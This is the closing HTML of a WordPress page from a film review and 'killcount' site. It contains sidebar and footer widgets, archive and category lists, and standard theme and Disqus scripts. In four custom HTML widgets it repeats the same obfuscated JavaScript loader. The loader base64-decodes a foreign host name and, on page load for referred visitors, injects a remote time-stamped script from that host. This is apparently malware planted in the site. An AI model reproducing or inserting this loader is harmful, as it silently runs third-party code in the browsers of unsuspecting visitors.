	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"10836 http://www.allouttabubblegum.com/main/?p=10836","disqusShortname":"allouttabubblegum-com","disqusTitle":"AMB: FULL CONTACT (1992)","disqusUrl":"https://allouttabubblegum.com/new-home/amb-full-contact-1992/","postId":"10836"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
